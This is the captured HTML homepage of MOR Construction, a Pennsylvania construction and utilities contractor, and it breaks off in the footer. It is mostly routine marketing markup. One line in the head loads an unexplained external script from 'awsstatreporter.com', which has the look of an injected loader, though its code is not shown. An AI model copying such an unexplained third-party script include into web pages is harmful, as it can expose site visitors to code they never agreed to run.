

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.morconstruction.com/
body_size: 12088
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Top-Rated Construction Services in Glen Mills, PA | MOR Construction</title>
  <meta name="description" content="Need expert construction services? Explore our full range of construction services from landscaping to public works. Call now for a free estimate!" />
  <meta name="keywords" content="" />
    <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.morconstruction.com/" />  <meta property="og:image" content="/images/sitethumbnail.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="628" />
  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Top-Rated Construction Services in Glen Mills, PA | MOR Construction">
<meta property="og:description" content="Need expert construction services? Explore our full range of construction services from landscaping to public works. Call now for a free estimate!">
<meta property="og:image" content="https://www.morconstruction.com/cm/dpl/images/content/1/7.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Need expert construction services? Explore our full range of construction services from landscaping to public works. Call now for a free estimate!">
<meta property="og:url" content="https://www.morconstruction.com/">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Anton&family=Bai+Jamjuree:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&family=Figtree:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Anton&family=Bai+Jamjuree:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&family=Figtree:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1711744810743">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.css" />
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Need expert construction services? Explore our full range of construction services from landscaping to public works. Call now for a free estimate!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"MOR Construction","url":"https://www.morconstruction.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.morconstruction.com"}]},"url":"https://www.morconstruction.com"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MB7KWQV9');</script>
<!-- End Google Tag Manager -->

<meta name="msvalidate.01" content="DB6B7F6DE949A08F2726444B9959B1AE" />
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "MOR Construction",
  "url": "https://www.morconstruction.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "HomeAndConstructionBusiness",
  "name": "MOR Construction",
  "image": "https://www.morconstruction.com/cm/dpl/images/create/upw1-2.jpg",
  "@id": "",
  "url": "https://www.morconstruction.com/",
  "telephone": "(610) 459-2444",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "139 Schoolhouse Ln",
    "addressLocality": "Glen Mills",
    "addressRegion": "PA",
    "postalCode": "19342",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 39.9016087,
    "longitude": -75.504061
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/MorConstruction",
    "https://www.instagram.com/morconstructionservices/"
  ] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "MOR Construction",
  "url": "https://www.morconstruction.com/",
  "logo": "https://www.morconstruction.com/images/logo.svg",
  "sameAs": [
    "https://www.facebook.com/MorConstruction",
    "https://www.instagram.com/morconstructionservices/"
  ]
}
</script>
<script type="text/javascript" src="https://jobs.ourcareerpages.com/Resources/js/ccp_widget_support.js" > </script>
<link rel="stylesheet" href="https://jobs.ourcareerpages.com/Resources/css/ccp_widget_support.css" />

<script type="text/javascript" >
    var options = {
        CCPCode: "MorConstructionServicesLLC"
        ,ElementID: "BDHRJobListings"
        ,ShowCustomContent: false
    };

    bdhr.generateListing(options);
</script>
</head>

<body >
    <!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-1" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
  <div class="grid-container">
    <div class="grid-x grid-margin-x align-middle align-center">
      <div class="cell small-12 large-8 show-for-large title">
        <strong>Construction Services</strong> | Glen Mills, PA      </div>
      <div class="cell small-12 large-4 top-ribbon-phone">
        <a href="tel:610-459-2444" class="arrow">610.459.2444</a>
      </div>
    </div>
  </div>
</div>  <div class="header-content">
    <div class="grid-container">
      <div class="grid-x align-justify align-middle">
        <div class="page-header_branding cell shrink hide-for-large">
          <a href="/"><img class="page-header_logo" src="/images/logo.svg" alt="MOR Construction"></a>
        </div>
        <div class="main-icon__wrapper hide-for-large" data-responsive-toggle="main-menu" data-hide-for="large">
          <button type="button" data-toggle>
            <span class="menu-icon"></span>
          </button>
        </div>
        <div class="small-12 large-expand cell">
          <div class="top-bar">
  <div class="grid-x align-middle">
    <div class="show-for-large cell large-3">
      <a href="/" class="show-for-large"><img  class="page-header_logo" src="/images/logo.svg" alt="MOR Construction"></a>
    </div>
    <div class="cell small-12 large-9">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-submenu-toggle="true" data-auto-height="true" data-animate-height="true">
          <div class="menu-close-button hide-for-large" data-hide-for="large">
            <button type="button" id="menu-close">
            </button>
          </div>
          <li class="active np-1 menu-main_menu-item"><a class="menu-main_nav-link  " href="https://www.morconstruction.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class="has-submenu  np-2 menu-main_menu-item"><a class="menu-main_nav-link  " href="https://www.morconstruction.com/about.html" ><span class="menu-main__main-link-text">About</span></a>								<ul class="menu "><li class=" np-142 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/about/mor-around-town.html" ><span>MOR Around Town</span></a></li>																<li class=" np-551 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/about/meet-the-team.html" ><span>Meet the Team</span></a>																																																																																																														</li>								</ul></li><li class="has-submenu  np-70 menu-main_menu-item"><a class="menu-main_nav-link  " href="https://www.morconstruction.com/our-services.html" ><span class="menu-main__main-link-text">Our Services</span></a>								<ul class="menu mega-nav left"><li class="has-submenu  np-210 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/utilities-and-public-works.html" ><span>Utilities &amp; Public Works</span></a>											<ul class="menu"><li class=" np-233 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/utilities-and-public-works/sanitary-solutions.html" ><span>Sanitary Solutions</span></a></li>																						<li class=" np-271 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/utilities-and-public-works/water-service-solutions.html" ><span>Water Service Solutions</span></a></li>																						<li class=" np-299 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/utilities-and-public-works/storm-water-solutions.html" ><span>Storm Water Solutions</span></a></li>																						<li class=" np-301 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/utilities-and-public-works/cctv-pipe-inspections.html" ><span>CCTV Pipe Inspections</span></a></li>																						<li class=" np-304 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/utilities-and-public-works/vacuum-jetting-services.html" ><span>Vacuum / Jetting Services</span></a></li>											</ul></li>																<li class="has-submenu  np-296 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/construction-services.html" ><span>Construction Services</span></a>											<ul class="menu"><li class=" np-305 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/construction-services/concrete-all-phases.html" ><span>Concrete (All Phases)</span></a></li>																						<li class=" np-630 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/construction-services/decks-hardscapes.html" ><span>Decks &amp; Hardscapes</span></a></li>																						<li class=" np-632 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/construction-services/grading-and-yard-drainage-solutions.html" ><span>Grading &amp; Yard Drainage Solutions</span></a></li>											</ul></li>																<li class="has-submenu  np-221 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/commercial-property-maintenance.html" ><span>Commercial Property Maintenance</span></a>											<ul class="menu"><li class=" np-638 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/commercial-property-maintenance/landscaping-maintenance.html" ><span>Landscaping Maintenance</span></a></li>																						<li class=" np-640 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/commercial-property-maintenance/snow-ice-solutions.html" ><span>Snow &amp; Ice Solutions</span></a></li>											</ul></li>								</ul></li><li class="has-submenu  np-578 menu-main_menu-item"><a class="menu-main_nav-link  " href="https://www.morconstruction.com/service-areas.html" ><span class="menu-main__main-link-text">Service Areas</span></a>								<ul class="menu "><li class=" np-1257 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/service-areas/glen-mills-pa.html" ><span>Glen Mills, PA</span></a></li>																<li class=" np-1303 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/service-areas/delaware-county-pa.html" ><span>Delaware County, PA</span></a></li>																<li class=" np-1321 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/service-areas/montgomery-county-pa.html" ><span>Montgomery County, PA</span></a></li>																<li class=" np-1332 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/service-areas/philadelphia-pa.html" ><span>Philadelphia, PA</span></a></li>																<li class=" np-1339 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/service-areas/bucks-county-pa.html" ><span>Bucks County, PA</span></a></li>																<li class=" np-1362 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/service-areas/chester-pa.html" ><span>Chester, PA</span></a></li>								</ul></li>		<li class=" np-72 menu-main_menu-item"><a class=" menu-main_nav-link" href="https://www.morconstruction.com/faq.html" ><span class="menu-main__main-link-text">FAQ</span></a></li><li class=" np-1456 menu-main_menu-item"><a class=" menu-main_nav-link" href="https://www.morconstruction.com/careers.html" ><span class="menu-main__main-link-text">Careers</span></a></li><li class=" np-4 menu-main_menu-item"><a class=" menu-main_nav-link" href="https://www.morconstruction.com/contact-us.html" ><span class="menu-main__main-link-text">Contact Us</span></a></li>        </ul>
      </div>
    </div>
  </div>
</div>        </div>
      </div>
    </div>
  </div>
</header>
<section class="banner full-width-banner animate__fadeIn">
  <div class="banner-overlay"></div>
  <div class="grid-x grid-container collapse large-uncollapse">
    <div class="cell small-12 full-width-banner__content">
              <div class="full-width-banner__heading">
          <span class="animate__slideInRight">24/7 emergency <br>
construction services</span>        </div>
            <div class="message-button-wrap animate__slideInRight">
                  <div class="full-width-banner__message">
            Get the Best Quality Construction Services at MOR          </div>
                <div class="full-width-banner__buttons-wrapper">
    <a href="/our-services.html" class="button banner__button">
      Our Services    </a>
      <a href="/contact-us.html" class="button banner__button">
      Get in touch    </a>
  </div>
      </div>
    </div>
  </div>

      <style>
      .full-width-banner {
        background-image: url("/images/home-banner.jpg");
      }

      @media screen and (min-width: 640px) {
        .full-width-banner {
          background-image: url("/images/home-banner.jpg");
        }
      }
    </style>
  </section>
<div class="page__home">
    <section class="content home-page full-page" id="main-content">
  <div class="grid-container collapse">
    <div class="grid-x">
      <main class="content-main cell large-12">
        <div class="content-text">
          <div class="grid-x align-middle grid-margin-x"> <div class="cell large-6 large-order-2"><img alt="Kubota excavator used by MOR Construction in Glen Mills, PA, for excavation and site preparation." class="noframe__rounded animate__rotateInUpRight shadow" src="/images/IMG_5014.jpg" width="" height="" title="" style="" role=""></div> <div class="cell large-6 large-order-1 animate__fadeInLeft"> <h1>Premier Construction Services in New Jersey, Delaware, and Pennsylvania.&nbsp;</h1> <p>At MOR Construction, we offer various construction services to property owners throughout Pennsylvania&nbsp;and the tri-state area. Whether you need a <a class="primary-color" href="https://www.morconstruction.com/our-services/utilities-and-public-works/cctv-pipe-inspections.html" target="_blank">CCTV sewer inspection</a>, drain cleaning, or a <a class="primary-color" href="https://www.morconstruction.com/our-services/construction-services/decks-hardscapes.html">deck installation</a>, our experienced team of professionals can help. We have the latest trucks and innovative equipment to ensure your project is completed to the highest standards. Our diverse skill set enables us to handle a wide range of projects, regardless of size or complexity. We'll work with you from start to finish to ensure every detail is covered and any questions you have are answered. If you need help with any aspect of your project, please contact our experts at MOR Construction today!</p> <a class="button" href="tel:610-459-2444">Call Now</a></div> </div> <div class="grid-x grid-margin-y grid-margin-x small-up-1 medium-up-2 large-up-3"> <div class="cell animate__slideInUp"> <div class="cta-box"> <h2>Who We are</h2> <p>MOR Construction is a <a href="https://www.morconstruction.com/about/meet-the-team.html">team</a> of experienced professionals dedicated to providing top-notch construction services, with a focus on quality, innovation, and customer satisfaction. Our commitment to excellence has made us a trusted partner for residential and commercial projects alike.</p> <a class="arrow align-right" href="/about.html">About Us</a></div> </div> <div class="cell animate__slideInUp"> <div class="cta-box"> <h2>What We Do</h2> <p>We specialize in a wide range of <a href="https://www.morconstruction.com/our-services/construction-services.html">construction services</a>, including new builds, renovations, extensions, and custom projects, tailored to meet the unique needs of our clients. Our expertise spans across various sectors, including residential, commercial, and industrial construction.</p> <a class="arrow align-right" href="/our-services.html">Construction Services</a></div> </div> <div class="cell animate__slideInUp"> <div class="cta-box"> <h2>Why we're Different</h2> <p>At MOR Construction, we pride ourselves on our attention to detail, transparent communication, and personalized approach to every project. Our dedication to exceeding client expectations and our use of cutting-edge construction techniques set us apart from the competition.&nbsp;Most importantly we value our customer relationship along with understanding the sense of urgency on projects.</p> <a class="arrow align-right" href="/faq.html">FAQS</a></div> </div> </div> <div class="grid-x grid-margin-y grid-margin-x"> <div class="cell small-12"> <div class="grid-x grid-margin-x"> <div class="cell small-12 medium-8 large-6"> <h2>Emergency and Preventative Maintenance Services</h2> </div> <div class="cell small-12 medium-4 large-3 large-offset-3"><a class="arrow align-right white" href="/our-services.html">VIEW ALL</a></div> </div> <div class="cell small-12"> <hr></div> </div> <div class="cell small-12">    <div class="callouts" >
      <div class="grid-x align-center grid-margin-x grid-margin-y large-up-4 medium-up-2 small-up-1">
                  <div class="cell animate__fadeInUp">
                          <a href="https://www.morconstruction.com/our-services/utilities-and-public-works.html" class="myce-callout text-center" id="callout-0" style="background-image: url('https://www.morconstruction.com/cm/dpl/images/content/1/7.jpg');">
                          <div class="content">
                                  <div class="h3 heading">UTILITIES & <br>PUBLIC WORKS</div>
                                                              </div>
                          </a>
                      </div>
                  <div class="cell animate__fadeInUp">
                          <a href="https://www.morconstruction.com/our-services/utilities-and-public-works/sanitary-solutions.html" class="myce-callout text-center" id="callout-1" style="background-image: url('https://www.morconstruction.com/cm/dpl/images/content/1/2.jpg');">
                          <div class="content">
                                  <div class="h3 heading">Sanitary <br>Repair</div>
                                                              </div>
                          </a>
                      </div>
                  <div class="cell animate__fadeInUp">
                          <a href="https://www.morconstruction.com/our-services/utilities-and-public-works/water-service-solutions.html" class="myce-callout text-center" id="callout-2" style="background-image: url('https://www.morconstruction.com/cm/dpl/images/content/1/tommy9.jpg');">
                          <div class="content">
                                  <div class="h3 heading">Water <br>Service</div>
                                                              </div>
                          </a>
                      </div>
                  <div class="cell animate__fadeInUp">
                          <a href="https://www.morconstruction.com/our-services/utilities-and-public-works/cctv-pipe-inspections.html" class="myce-callout text-center" id="callout-3" style="background-image: url('https://www.morconstruction.com/cm/dpl/images/content/1/4.jpg');">
                          <div class="content">
                                  <div class="h3 heading">CCTV Pipe <br>Inspections</div>
                                                              </div>
                          </a>
                      </div>
                  <div class="cell animate__fadeInUp">
                          <a href="https://www.morconstruction.com/our-services/utilities-and-public-works/vacuum-jetting-services.html" class="myce-callout text-center" id="callout-4" style="background-image: url('https://www.morconstruction.com/cm/dpl/images/content/1/6.jpg');">
                          <div class="content">
                                  <div class="h3 heading">VACUUM & <br>JETTING SERVICES</div>
                                                              </div>
                          </a>
                      </div>
                  <div class="cell animate__fadeInUp">
                          <a href="https://www.morconstruction.com/our-services/construction-services/concrete-all-phases.html" class="myce-callout text-center" id="callout-5" style="background-image: url('https://www.morconstruction.com/cm/dpl/images/content/1/3.jpg');">
                          <div class="content">
                                  <div class="h3 heading">CONCRETE <br>(ALL PHASES)</div>
                                                              </div>
                          </a>
                      </div>
                  <div class="cell animate__fadeInUp">
                          <a href="https://www.morconstruction.com/our-services/construction-services/grading-and-yard-drainage-solutions.html" class="myce-callout text-center" id="callout-6" style="background-image: url('https://www.morconstruction.com/cm/dpl/images/content/1/5.jpg');">
                          <div class="content">
                                  <div class="h3 heading">GRADING & <br>DRAINAGE</div>
                                                              </div>
                          </a>
                      </div>
                  <div class="cell animate__fadeInUp">
                          <a href="https://www.morconstruction.com/our-services/commercial-property-maintenance.html" class="myce-callout text-center" id="callout-7" style="background-image: url('https://www.morconstruction.com/cm/dpl/images/content/1/1.jpg');">
                          <div class="content">
                                  <div class="h3 heading">Property <br>MAINTENANCE</div>
                                                              </div>
                          </a>
                      </div>
              </div>
    </div>
</div> </div> 
                  </div>
      </main>
          </div>
  </div>
</section>    <section class="extra-content extra-content_1" id="extra-content_1">
      <div class="grid-container collapse">
        <div class="content-text">
          <div class="grid-x align-middle grid-margin-x"> <div class="cell large-6 large-order-2"><img alt="MOR Construction completing a custom paver project in Chester, PA." class="noframe__rounded animate__rotateInUpLeft shadow" src="/cm/dpl/images/create/Reaney-Street-Union-Logo.jpg" style="width: 100%;" width="" height="" title="" role=""></div> <div class="cell large-6 large-order-1 animate__fadeInRight"> <h2>Project Highlight</h2> <p class="sub-heading">REANEY STREET</p> <p>MOR Construction Services, Inc. was involved with the massive reconstruction project of Reaney Street in Chester, Pa. This took place on Reaney Street from Rt. 291 to Seaport Drive.</p> <p>The reconstruction consisted of milling and profiling of Reaney Street; installing wearing course; removal of all existing trees; removal of all existing sidewalks and curbs; installation if HDPE storm sewer and inlets; installation of new curb to reduce the width of Reaney street to 26' wide; installation of light pole bases and conduit for future decorative lighting; installation of new sidewalk and ADA ramps. Rt. 291 improvements to include ADA ramps, mountable median island with decorative <a href="https://www.morconstruction.com/our-services/construction-services/concrete-all-phases.html">concrete </a>infill.</p> <p>We also provided a raised intersection at Front Street and Reaney Street to include a brick paver Philadelphia Union logo with decorative concrete around the perimeter, stamped concrete crosswalks, decorative concrete ADA ramps and included 12 decorative soccer ball bollards.</p> <a class="button" href="/about/mor-around-town.html">See Community Projects</a></div> </div> <div class="grid-x align-middle grid-margin-x"> <div class="cell large-6 large-order-2 animate__fadeInRight"> <h2>Community Contribution&nbsp;</h2> <p class="sub-heading">BRING A SMILE CLUB</p> <p>At Bring A Smile Club, we engage in various community service activities, including fundraisers, volunteering, and assisting local residents. The funds raised from our events are dedicated to supporting organizations such as the Soup Kitchen, The Salvation Army, and Toys for Tots. Additionally, we collaborate with park organizations, contributing to their cleanup efforts. Most recently we partnered with Stockings for Soldiers focusing on boosting morale and well-being of U.C. armed forces members worldwide.&nbsp;</p> <p>For more information about Stockings for Soldiers, you can visit their website: <a href="https://stockingsforsoldiers.org/index.html">https://stockingsforsoldiers.org/index.html.</a></p> <a class="button" href="/about/mor-around-town.html">See Community Projects</a></div> <div class="cell large-6 large-order-1"><img alt="MOR Construction Community Service Glen Mills, PA" class="noframe__rounded animate__rotateInUpLeft shadow" src="/cm/dpl/images/create/project2b.jpg" style="max-width: 100%; max-height: 400px;"><br> <img alt="MOR Community Services Glen Mills, PA" class="noframe__rounded animate__rotateInUpLeft shadow" src="/cm/dpl/images/create/project2c.jpg" style="max-width: 100%; max-height: 400px;"></div> </div>        </div>
      </div>
    </section>
    <section class="extra-content extra-content_2" id="extra-content_2">
      <div class="grid-container collapse">
        <div class="content-text">
          <div class="grid-x"> <div class="cell small-12 text-center animate__fadeInUp"> <h2>Innovative Solutions to Construction Challenges</h2> </div> <div class="cell small-12"> <div class="grid-x align-middle grid-margin-x grid-margin-y small-up-1 large-up-2"> <div class="cell animate__fadeInLeft"> <div class="cta-bar truck"> <h3>Extensive Fleet of Trucks</h3> <p>Our vehicles include quality equipment capable of CCTV inspections and vacuum and jetting services.</p> </div> </div> <div class="cell animate__fadeInRight"> <div class="cta-bar team"> <h3>Dedicated Team of experts</h3> <p>We know that no two projects are alike, and we strive to provide our clients with the right tool for the job.</p> </div> </div> <div class="cell animate__fadeInLeft"> <div class="cta-bar equip"> <h3>Innovative Equipment</h3> <p>MOR Construction utilizes construction equipment that is designed to deliver exceptional results.</p> </div> </div> <div class="cell animate__fadeInRight"> <div class="cta-bar emergency"> <h3>24/7 Emergency Services</h3> <p>We provide high quality workmanship, efficiency, and attention to detail at every stage of your emergency.</p> </div> </div> </div> </div> </div> <div class="grid-x align-middle align-center grid-margin-x grid-margin-y small-up-2 medium-up-3 large-up-5"> <div class="cell animate__fadeInUp"><img alt="Costars" class="noframe" src="/cm/dpl/images/create/costars.png"></div> <div class="cell animate__fadeInUp"><img alt="Certified WBENC Logo" class="noframe" src="/cm/dpl/images/create/WBENC.png" width="" height="" title="" style="" role=""></div> <div class="cell animate__fadeInUp"><img alt="NASSCO Logo" class="noframe" src="/cm/dpl/images/create/NASSCO.png" width="" height="" title="" style="" role=""></div> <div class="cell animate__fadeInUp"><img alt="Associated Builder &amp; Contractors, Inc. Logo" class="noframe" src="/cm/dpl/images/create/ABC-member_logo.png" width="" height="" title="" style="" role=""></div> <div class="cell animate__fadeInUp"><img alt="Concrete Masonry &amp; Hardscapes Association Logo" class="noframe" src="/cm/dpl/images/create/CMHA_Logos_CMYK_Color-(002).png" width="" height="" title="" style="" role=""></div> </div>        </div>
      </div>
    </section>
    <section class="extra-content extra-content_3" id="extra-content_3">
      <div class="grid-container collapse">
        <div class="content-text">
          <div class="grid-x align-middle grid-margin-x"> <div class="cell large-6"><img class="noframe__rounded animate__rotateInUpLeft shadow" src="/images/home-2.jpg" alt="MOR Construction-built ADA-compliant concrete ramp with handrails for safe and accessible entryway" width="" height="" title="" style="" role=""></div> <div class="cell large-6 animate__fadeInRight"> <h2>The Best Source for Your Construction Projects</h2> <p>At MOR Construction, we are focused on delivering cutting-edge construction services. We know that when you spend your hard-earned money on a construction project, you want it done right the first time. That's why we use the latest trucks and innovative equipment to ensure your project is completed to perfection. Explore our previous projects today!</p> <a class="button" href="/about/mor-around-town.html">See Community Projects</a></div> </div>        </div>
      </div>
    </section>
    <section class="extra-content extra-content_4" id="extra-content_4">
      <div class="grid-container collapse">
        <div class="content-text">
          <div class="grid-x align-center text-center"> <div class="cell small-12"> <h2>24/7 Emergency Construction Services</h2> </div> <div class="cell small-12 large-8"> <p>With over 20 years of experience, our construction team knows how to get any emergency job repaired quickly, from burst pipes to clogged drainage.</p> </div> </div> <div class="grid-x grid-margin-y grid-margin-x small-up-1 medium-up-2 large-up-3"> <div class="cell animate__slideInUp"> <div class="cta-box"> <h2>Assessing Utilities &amp; Public Works</h2> <p>Our team is here to help you assess your utilities or public works and determine the best action for your project's situation. We have the knowledge and tools necessary to perform any task with confidence.</p> <a class="arrow align-right" href="/our-services/utilities-and-public-works.html">Learn More</a></div> </div> <div class="cell animate__slideInUp"> <div class="cta-box"> <h2>Ensuring Your Project's Success</h2> <p>We have experience working with many clients' construction needs, from business owners who require emergency drain cleaning to townships that need help building a hardscape on their new property.</p> <a class="arrow align-right" href="/our-services/construction-services.html">Learn More</a></div> </div> <div class="cell animate__slideInUp"> <div class="cta-box"> <h2>Improving Properties &amp; Building Relationships</h2> <p>We'll work with you to develop a detailed plan for completing your commercial construction project and then follow through by providing highly skilled and dependable services every time.</p> <a class="arrow align-right" href="/our-services/commercial-property-maintenance.html">Learn More</a></div> </div> </div>        </div>
      </div>
    </section>
</div>
<div class="page-footer theme">
  <div class="grid-container collapse">
    <div class="grid-x top">
      <div class="cell small-12 medium-8">
                  <div class="h3">Complete Solutions for Construction Projects</div>
                          <div class="message"><p>MOR Construction specializes in helping properties ranging from whole municipal buildings to golf courses with their construction projects. Talk to a member of our expert team about your next construction project today. </p></div>
              </div>
      <div class="cell small-12 medium-4">
        <a href="tel:610-459-2444" class="arrow align-right">610.459.2444</a>
      </div>
    </div>
    <div class="grid-x grid-margin-y grid-margin-x">
      <div class="cell small-12 large-3">
        <div class="footer-branding">
          <a href="/"><img class="footer_logo" src="/images/logo.svg" alt="MOR Construction"></a>
        </div>
        <div class="footer-address-info">
          <a target="_blank" rel="noopener" href="https://goo.gl/maps/pDi7nruq21unaoN18">
            139 Schoolhouse Lane             | Glen Mills, PA 19342          </a>
        </div>
        <div class="social">
      <a href="https://www.instagram.com/morconstructionservices/" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.facebook.com/MorConstruction" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
  </div>      </div>
              <div class="cell small-12 medium-4 large-3 custom-nav">
          <div class="h4">Utilities & Public Works</div>
                      <a href="/our-services/utilities-and-public-works/sanitary-solutions.html">Sanitary Solutions</a>
                      <a href="
/our-services/utilities-and-public-works/water-service-solutions.html">
Water Service Solutions</a>
                      <a href="
/our-services/utilities-and-public-works/storm-water-solutions.html">
Storm Water Solutions</a>
                      <a href="
/our-services/utilities-and-public-works/cctv-pipe-inspections.html">
CCTV Pipe Inspections</a>
                      <a href="
/our-services/utilities-and-public-works/vacuum-jetting-services.html">
Vacuum / Jetting Services</a>
                  </div>
              <div class="cell small-12 medium-4 large-3 custom-nav">
          <div class="h4">Construction Services</div>
